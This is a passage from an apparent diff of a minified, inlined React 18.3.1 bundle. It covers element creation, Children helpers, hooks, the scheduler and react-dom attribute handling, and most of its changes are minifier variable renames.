ai;Ol.constructor=Ml;ui(Ol,Mn.prototype);Ol.isPureReactComponent=!0;var ri=Array.isArray,si=Object.prototype.hasOwnProperty,Ul={current:null},ci={key:!0,ref:!0,__self:!0,__source:!0};function fi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)si.call(n,r)&&!ci.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),f=0;f<i;f++)a[f]=arguments[f+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:ft,type:e,key:o,ref:u,props:l,_owner:Ul.current}}function af(e,n){return{$$typeof:ft,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function Vl(e){return typeof e==="object"&&e!==null&&e.$$typeof===ft}function sf(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var li=/\/+/g;function Dl(e,n){return typeof e==="object"&&e!==null&&e.key!=null?sf(""+e.key):n.toString(36)}function fr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case ft:case qc:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Dl(u,0):r,ri(l)?(t="",e!=null&&(t=e.replace(li,"$&/")+"/"),fr(l,n,t,"",function(f){return f})):l!=null&&(Vl(l)&&(l=af(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(li,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ri(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Dl(o,i);u+=fr(o,n,t,a,l)}else if(a=uf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Dl(o,i++),u+=fr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function cr(e,n,t){if(e==null)return e;var r=[],l=0;return fr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function cf(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var re={current:null},dr={transition:null},ff={ReactCurrentDispatcher:re,ReactCurrentBatchConfig:dr,ReactCurrentOwner:Ul};function di(){throw Error("act(...) is not supported in production builds of React.")}df.Children={map:cr,forEach:function(e,n,t){cr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return cr(e,function(){n++}),n},toArray:function(e){return cr(e,function(n){return n})||[]},only:function(e){if(!Vl(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};df.Component=Mn;df.Fragment=xc;df.Profiler=bc;df.PureComponent=Ml;df.StrictMode=jc;df.Suspense=rf;df.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ff;df.act=di;df.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ui({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Ul.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)si.call(n,a)&&!ci.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var f=0;f<a;f++)i[f]=arguments[f+2];r.children=i}return{$$typeof:ft,type:e.type,key:l,ref:o,props:r,_owner:u}};df.createContext=function(e){return e={$$typeof:nf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:ef,_context:e},e.Consumer=e};df.createElement=fi;df.createFactory=function(e){var n=fi.bind(null,e);return n.type=e,n};df.createRef=function(){return{current:null}};df.forwardRef=function(e){return{$$typeof:tf,render:e}};df.isValidElement=Vl;df.lazy=function(e){return{$$typeof:of,_payload:{_status:-1,_result:e},_init:cf}};df.memo=function(e,n){return{$$typeof:lf,type:e,compare:n===void 0?null:n}};df.startTransition=function(e){var n=dr.transition;dr.transition={};try{e()}finally{dr.transition=n}};df.unstable_act=di;df.useCallback=function(e,n){return re.current.useCallback(e,n)};df.useContext=function(e){return re.current.useContext(e)};df.useDebugValue=function(){};df.useDeferredValue=function(e){return re.current.useDeferredValue(e)};df.useEffect=function(e,n){return re.current.useEffect(e,n)};df.useId=function(){return re.current.useId()};df.useImperativeHandle=function(e,n,t){return re.current.useImperativeHandle(e,n,t)};df.useInsertionEffect=function(e,n){return re.current.useInsertionEffect(e,n)};df.useLayoutEffect=function(e,n){return re.current.useLayoutEffect(e,n)};df.useMemo=function(e,n){return re.current.useMemo(e,n)};df.useReducer=function(e,n,t){return re.current.useReducer(e,n,t)};df.useRef=function(e){return re.current.useRef(e)};df.useState=function(e){return re.current.useState(e)};df.useSyncExternalStore=function(e,n,t){return re.current.useSyncExternalStore(e,n,t)};df.useTransition=function(){return re.current.useTransition()};df.version="18.3.1"});var wi=sr((qf)=>{function $l(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<pr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function _e(e){return e.length===0?null:e[0]}function yr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,f=e[a];if(0>pr(i,t))a<l&&0>pr(f,i)?(e[r]=f,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>pr(f,t))e[r]=f,e[a]=t,r=a;else break e}}return n}function pr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")Wl=performance,qf.unstable_now=function(){return Wl.now()};else mr=Date,Bl=mr.now(),qf.unstable_now=function(){return mr.now()-Bl};var Wl,mr,Bl,Fe=[],Ze=[],Jf=1,he=null,x=3,gr=!1,yn=!1,mt=!1,mi=typeof setTimeout==="function"?setTimeout:null,vi=typeof clearTimeout==="function"?clearTimeout:null,pi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Ql(e){for(var n=_e(Ze);n!==null;){if(n.callback===null)yr(Ze);else if(n.startTime<=e)yr(Ze),n.sortIndex=n.expirationTime,$l(Fe,n);else break;n=_e(Ze)}}function Kl(e){if(mt=!1,Ql(e),!yn)if(_e(Fe)!==null)yn=!0,Xl(Yl);else{var n=_e(Ze);n!==null&&Gl(Kl,n.startTime-e)}}function Yl(e,n){yn=!1,mt&&(mt=!1,vi(vt),vt=-1),gr=!0;var t=x;try{Ql(n);for(he=_e(Fe);he!==null&&(!(he.expirationTime>n)||e&&!gi());){var r=he.callback;if(typeof r==="function"){he.callback=null,x=he.priorityLevel;var l=r(he.expirationTime<=n);n=qf.unstable_now(),typeof l==="function"?he.callback=l:he===_e(Fe)&&yr(Fe),Ql(n)}else yr(Fe);he=_e(Fe)}if(he!==null)var o=!0;else{var u=_e(Ze);u!==null&&Gl(Kl,u.startTime-n),o=!1}return o}finally{he=null,x=t,gr=!1}}var wr=!1,vr=null,vt=-1,hi=5,yi=-1;function gi(){return qf.unstable_now()-yi<hi?!1:!0}function Al(){if(vr!==null){var e=qf.unstable_now();yi=e;var n=!0;try{n=vr(!0,e)}finally{n?pt():(wr=!1,vr=null)}}else wr=!1}var pt;if(typeof pi==="function")pt=function(){pi(Al)};else if(typeof MessageChannel<"u")hr=new MessageChannel,Hl=hr.port2,hr.port1.onmessage=Al,pt=function(){Hl.postMessage(null)};else pt=function(){mi(Al,0)};var hr,Hl;function Xl(e){vr=e,wr||(wr=!0,pt())}function Gl(e,n){vt=mi(function(){e(qf.unstable_now())},n)}qf.unstable_IdlePriority=5;qf.unstable_ImmediatePriority=1;qf.unstable_LowPriority=4;qf.unstable_NormalPriority=3;qf.unstable_Profiling=null;qf.unstable_UserBlockingPriority=2;qf.unstable_cancelCallback=function(e){e.callback=null};qf.unstable_continueExecution=function(){yn||gr||(yn=!0,Xl(Yl))};qf.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):hi=0<e?Math.floor(1000/e):5};qf.unstable_getCurrentPriorityLevel=function(){return x};qf.unstable_getFirstCallbackNode=function(){return _e(Fe)};qf.unstable_next=function(e){switch(x){case 1:case 2:case 3:var n=3;break;default:n=x}var t=x;x=n;try{return e()}finally{x=t}};qf.unstable_pauseExecution=function(){};qf.unstable_requestPaint=function(){};qf.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=x;x=e;try{return n()}finally{x=t}};qf.unstable_scheduleCallback=function(e,n,t){var r=qf.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:Jf++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,$l(Ze,e),_e(Fe)===null&&e===_e(Ze)&&(mt?(vi(vt),vt=-1):mt=!0,Gl(Kl,t-r))):(e.sortIndex=l,$l(Fe,e),yn||gr||(yn=!0,Xl(Yl))),e};qf.unstable_shouldYield=gi;qf.unstable_wrapCallback=function(e){var n=x;return function(){var t=x;x=n;try{return e.apply(this,arguments)}finally{x=t}}}});var ei={};Zc(ei,{version:()=>Dc,unstable_renderSubtreeIntoContainer:()=>Ic,unstable_batchedUpdates:()=>Fc,unmountComponentAtNode:()=>Rc,render:()=>Tc,hydrateRoot:()=>Lc,hydrate:()=>zc,flushSync:()=>Pc,findDOMNode:()=>Nc,createRoot:()=>Cc,createPortal:()=>_c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ec});function w(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Fn(e,n){tt(e,n),tt(e+"Capture",n)}function tt(e,n){Wt[e]=n;for(e=0;e<n.length;e++)Na.add(n[e])}function hd(e){if(ho.call(Si,e))return!0;if(ho.call(ki,e))return!1;if(vd.test(e))return Si[e]=!0;return ki[e]=!0,!1}function yd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function gd(e,n,t,r){if(n===null||typeof n>"u"||yd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function ue(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function fu(e){return e[1].toUpperCase()}function du(e,n,t,r){var l=q.hasOwnProperty(n)?q[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")gd(n,t,l,r)&&(t=null),r||l===null?hd(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function ht(e){if(e===null||typeof e!=="object")return null;return e=Ei&&e[Ei]||e["@@iterator"],typeof e==="function"?e:null}function _t(e){if(Zl===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Zl=n&&n[1]||""}return`
-`+Zl+e}function ql(e,n){if(!e||Jl)return"";Jl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(f){var r=f}Reflect.construct(e,[],n)}else{try{n.call()}catch(f){r=f}e.call(n.prototype)}else{try{throw Error()}catch(f){r=f}e()}}catch(f){if(f&&r&&typeof f.stack==="string"){for(var l=f.stack.split(`
+  <script type="module">var Xc=Object.create;var{getPrototypeOf:Yc,defineProperty:Ml,getOwnPropertyNames:Gc}=Object;var Zc=Object.prototype.hasOwnProperty;var yn=(e,n,t)=>{t=e!=null?Xc(Yc(e)):{};let r=n||!e||!e.__esModule?Ml(t,"default",{value:e,enumerable:!0}):t;for(let l of Gc(e))if(!Zc.call(r,l))Ml(r,l,{get:()=>e[l],enumerable:!0});return r};var cr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var Jc=(e,n)=>{for(var t in n)Ml(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var qc=(e,n)=>()=>(e&&(n=e(e=0)),n);var dt=cr((mf)=>{var ft=Symbol.for("react.element"),jc=Symbol.for("react.portal"),bc=Symbol.for("react.fragment"),ef=Symbol.for("react.strict_mode"),nf=Symbol.for("react.profiler"),tf=Symbol.for("react.provider"),rf=Symbol.for("react.context"),lf=Symbol.for("react.forward_ref"),of=Symbol.for("react.suspense"),uf=Symbol.for("react.memo"),af=Symbol.for("react.lazy"),ti=Symbol.iterator;function sf(e){if(e===null||typeof e!=="object")return null;return e=ti&&e[ti]||e["@@iterator"],typeof e==="function"?e:null}var oi={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ui=Object.assign,ii={};function Dn(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}Dn.prototype.isReactComponent={};Dn.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Dn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ai(){}ai.prototype=Dn.prototype;function Dl(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}var Il=Dl.prototype=new ai;Il.constructor=Dl;ui(Il,Dn.prototype);Il.isPureReactComponent=!0;var ri=Array.isArray,si=Object.prototype.hasOwnProperty,Ul={current:null},ci={key:!0,ref:!0,__self:!0,__source:!0};function fi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)si.call(n,r)&&!ci.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),d=0;d<i;d++)a[d]=arguments[d+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:ft,type:e,key:o,ref:u,props:l,_owner:Ul.current}}function cf(e,n){return{$$typeof:ft,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function xl(e){return typeof e==="object"&&e!==null&&e.$$typeof===ft}function ff(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var li=/\/+/g;function Ol(e,n){return typeof e==="object"&&e!==null&&e.key!=null?ff(""+e.key):n.toString(36)}function dr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case ft:case jc:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Ol(u,0):r,ri(l)?(t="",e!=null&&(t=e.replace(li,"$&/")+"/"),dr(l,n,t,"",function(d){return d})):l!=null&&(xl(l)&&(l=cf(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(li,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ri(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Ol(o,i);u+=dr(o,n,t,a,l)}else if(a=sf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Ol(o,i++),u+=dr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function fr(e,n,t){if(e==null)return e;var r=[],l=0;return dr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function df(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var te={current:null},pr={transition:null},pf={ReactCurrentDispatcher:te,ReactCurrentBatchConfig:pr,ReactCurrentOwner:Ul};function di(){throw Error("act(...) is not supported in production builds of React.")}mf.Children={map:fr,forEach:function(e,n,t){fr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return fr(e,function(){n++}),n},toArray:function(e){return fr(e,function(n){return n})||[]},only:function(e){if(!xl(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};mf.Component=Dn;mf.Fragment=bc;mf.Profiler=nf;mf.PureComponent=Dl;mf.StrictMode=ef;mf.Suspense=of;mf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pf;mf.act=di;mf.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ui({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Ul.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)si.call(n,a)&&!ci.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var d=0;d<a;d++)i[d]=arguments[d+2];r.children=i}return{$$typeof:ft,type:e.type,key:l,ref:o,props:r,_owner:u}};mf.createContext=function(e){return e={$$typeof:rf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:tf,_context:e},e.Consumer=e};mf.createElement=fi;mf.createFactory=function(e){var n=fi.bind(null,e);return n.type=e,n};mf.createRef=function(){return{current:null}};mf.forwardRef=function(e){return{$$typeof:lf,render:e}};mf.isValidElement=xl;mf.lazy=function(e){return{$$typeof:af,_payload:{_status:-1,_result:e},_init:df}};mf.memo=function(e,n){return{$$typeof:uf,type:e,compare:n===void 0?null:n}};mf.startTransition=function(e){var n=pr.transition;pr.transition={};try{e()}finally{pr.transition=n}};mf.unstable_act=di;mf.useCallback=function(e,n){return te.current.useCallback(e,n)};mf.useContext=function(e){return te.current.useContext(e)};mf.useDebugValue=function(){};mf.useDeferredValue=function(e){return te.current.useDeferredValue(e)};mf.useEffect=function(e,n){return te.current.useEffect(e,n)};mf.useId=function(){return te.current.useId()};mf.useImperativeHandle=function(e,n,t){return te.current.useImperativeHandle(e,n,t)};mf.useInsertionEffect=function(e,n){return te.current.useInsertionEffect(e,n)};mf.useLayoutEffect=function(e,n){return te.current.useLayoutEffect(e,n)};mf.useMemo=function(e,n){return te.current.useMemo(e,n)};mf.useReducer=function(e,n,t){return te.current.useReducer(e,n,t)};mf.useRef=function(e){return te.current.useRef(e)};mf.useState=function(e){return te.current.useState(e)};mf.useSyncExternalStore=function(e,n,t){return te.current.useSyncExternalStore(e,n,t)};mf.useTransition=function(){return te.current.useTransition()};mf.version="18.3.1"});var wi=cr((jf)=>{function Bl(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<mr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function _e(e){return e.length===0?null:e[0]}function gr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,d=e[a];if(0>mr(i,t))a<l&&0>mr(d,i)?(e[r]=d,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>mr(d,t))e[r]=d,e[a]=t,r=a;else break e}}return n}function mr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")Wl=performance,jf.unstable_now=function(){return Wl.now()};else hr=Date,$l=hr.now(),jf.unstable_now=function(){return hr.now()-$l};var Wl,hr,$l,Me=[],Ze=[],qf=1,ve=null,q=3,wr=!1,gn=!1,mt=!1,mi=typeof setTimeout==="function"?setTimeout:null,hi=typeof clearTimeout==="function"?clearTimeout:null,pi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Hl(e){for(var n=_e(Ze);n!==null;){if(n.callback===null)gr(Ze);else if(n.startTime<=e)gr(Ze),n.sortIndex=n.expirationTime,Bl(Me,n);else break;n=_e(Ze)}}function Al(e){if(mt=!1,Hl(e),!gn)if(_e(Me)!==null)gn=!0,Xl(Kl);else{var n=_e(Ze);n!==null&&Yl(Al,n.startTime-e)}}function Kl(e,n){gn=!1,mt&&(mt=!1,hi(ht),ht=-1),wr=!0;var t=q;try{Hl(n);for(ve=_e(Me);ve!==null&&(!(ve.expirationTime>n)||e&&!gi());){var r=ve.callback;if(typeof r==="function"){ve.callback=null,q=ve.priorityLevel;var l=r(ve.expirationTime<=n);n=jf.unstable_now(),typeof l==="function"?ve.callback=l:ve===_e(Me)&&gr(Me),Hl(n)}else gr(Me);ve=_e(Me)}if(ve!==null)var o=!0;else{var u=_e(Ze);u!==null&&Yl(Al,u.startTime-n),o=!1}return o}finally{ve=null,q=t,wr=!1}}var kr=!1,vr=null,ht=-1,vi=5,yi=-1;function gi(){return jf.unstable_now()-yi<vi?!1:!0}function Vl(){if(vr!==null){var e=jf.unstable_now();yi=e;var n=!0;try{n=vr(!0,e)}finally{n?pt():(kr=!1,vr=null)}}else kr=!1}var pt;if(typeof pi==="function")pt=function(){pi(Vl)};else if(typeof MessageChannel<"u")yr=new MessageChannel,Ql=yr.port2,yr.port1.onmessage=Vl,pt=function(){Ql.postMessage(null)};else pt=function(){mi(Vl,0)};var yr,Ql;function Xl(e){vr=e,kr||(kr=!0,pt())}function Yl(e,n){ht=mi(function(){e(jf.unstable_now())},n)}jf.unstable_IdlePriority=5;jf.unstable_ImmediatePriority=1;jf.unstable_LowPriority=4;jf.unstable_NormalPriority=3;jf.unstable_Profiling=null;jf.unstable_UserBlockingPriority=2;jf.unstable_cancelCallback=function(e){e.callback=null};jf.unstable_continueExecution=function(){gn||wr||(gn=!0,Xl(Kl))};jf.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):vi=0<e?Math.floor(1000/e):5};jf.unstable_getCurrentPriorityLevel=function(){return q};jf.unstable_getFirstCallbackNode=function(){return _e(Me)};jf.unstable_next=function(e){switch(q){case 1:case 2:case 3:var n=3;break;default:n=q}var t=q;q=n;try{return e()}finally{q=t}};jf.unstable_pauseExecution=function(){};jf.unstable_requestPaint=function(){};jf.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=q;q=e;try{return n()}finally{q=t}};jf.unstable_scheduleCallback=function(e,n,t){var r=jf.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:qf++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,Bl(Ze,e),_e(Me)===null&&e===_e(Ze)&&(mt?(hi(ht),ht=-1):mt=!0,Yl(Al,t-r))):(e.sortIndex=l,Bl(Me,e),gn||wr||(gn=!0,Xl(Kl))),e};jf.unstable_shouldYield=gi;jf.unstable_wrapCallback=function(e){var n=q;return function(){var t=q;q=n;try{return e.apply(this,arguments)}finally{q=t}}}});var ei={};Jc(ei,{version:()=>Oc,unstable_renderSubtreeIntoContainer:()=>Mc,unstable_batchedUpdates:()=>Fc,unmountComponentAtNode:()=>Rc,render:()=>Tc,hydrateRoot:()=>Lc,hydrate:()=>zc,flushSync:()=>Nc,findDOMNode:()=>Pc,createRoot:()=>_c,createPortal:()=>Cc,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ec});function g(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Mn(e,n){tt(e,n),tt(e+"Capture",n)}function tt(e,n){Wt[e]=n;for(e=0;e<n.length;e++)Pa.add(n[e])}function gd(e){if(vo.call(Si,e))return!0;if(vo.call(ki,e))return!1;if(yd.test(e))return Si[e]=!0;return ki[e]=!0,!1}function wd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function kd(e,n,t,r){if(n===null||typeof n>"u"||wd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function oe(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function fu(e){return e[1].toUpperCase()}function du(e,n,t,r){var l=J.hasOwnProperty(n)?J[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")kd(n,t,l,r)&&(t=null),r||l===null?gd(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function vt(e){if(e===null||typeof e!=="object")return null;return e=Ei&&e[Ei]||e["@@iterator"],typeof e==="function"?e:null}function Ct(e){if(Gl===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Gl=n&&n[1]||""}return`
+`+Gl+e}function Jl(e,n){if(!e||Zl)return"";Zl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(d){var r=d}Reflect.construct(e,[],n)}else{try{n.call()}catch(d){r=d}e.call(n.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack==="string"){for(var l=d.stack.split(`
 `),o=r.stack.split(`
 `),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
-`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{Jl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?_t(e):""}function wd(e){switch(e.tag){case 5:return _t(e.type);case 16:return _t("Lazy");case 13:return _t("Suspense");case 19:return _t("SuspenseList");case 0:case 2:case 15:return e=ql(e.type,!1),e;case 11:return e=ql(e.type.render,!1),e;case 1:return e=ql(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case $n:return"Fragment";case An:return"Portal";case yo:return"Profiler";case pu:return"StrictMode";case go:return"Suspense";case wo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case za:return(e.displayName||"Context")+".Consumer";case Pa:return(e._context.displayName||"Context")+".Provider";case mu:var n=e.render;return 